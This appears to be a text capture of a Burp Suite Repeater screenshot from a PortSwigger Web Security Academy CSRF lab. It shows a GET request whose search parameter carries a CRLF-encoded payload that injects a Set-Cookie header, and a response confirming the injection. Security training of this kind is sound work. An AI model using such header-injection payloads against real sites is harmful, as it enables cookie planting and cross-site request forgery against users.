 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a6b009503b2a0838012c6b0006e00b0.web-security-acade... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /?search=test%0d%0aSet-Cookie:%20asdedxCbt8ydrAqg7DNX1mz48nCnNstQ
HTTP/2
2 Host: 0a6b009503b2a0838012c6b0006e00b0.web-security-academy.net
3 Cookie: csrfKey=ssGmYFn9dNvnvgaX7OFIdwo7hvG7niuR; session=
OqctZvKHzqNYVo76Zi9FNLR3aRKY2Taj
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a6b009503b2a0838012c6b0006e00b0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: asdedxCbt8ydrAqg7DNX1mz48nCnNstQ; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3466
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie
</h2>
Inspector